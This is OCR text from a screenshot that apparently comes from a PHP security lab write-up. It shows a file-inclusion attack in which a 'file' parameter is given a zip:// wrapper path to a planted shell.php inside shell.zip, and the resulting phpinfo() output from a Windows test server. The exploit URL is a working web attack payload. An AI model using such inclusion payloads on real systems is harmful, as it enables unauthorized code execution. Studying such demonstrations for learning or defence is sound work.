 phpinfo()
不安全 10.1.0.123:8080/test.php?file=zip://C:/Users/Administrator/Desktop/usbwebserver/root/s...
PHP Version 5.4.17
php
System Windows NT WIN-3GC01JJM5CG 6.2 build 9200 (Unknown Windows version
Datacenter Edition) i586
Build Date Jul 3 2013 21:34:27
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
DevTools - 10.1.0.123:8080/test.php?file=zip://C:/Users/Administrator/Desktop/usbwebserver/root/shell.zip%23shell.php
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.1.0.123:8080/test.php?
file=zip://C:/Users/Administrator/Desktop/usbwebserver/root/shell.zip%23shell.php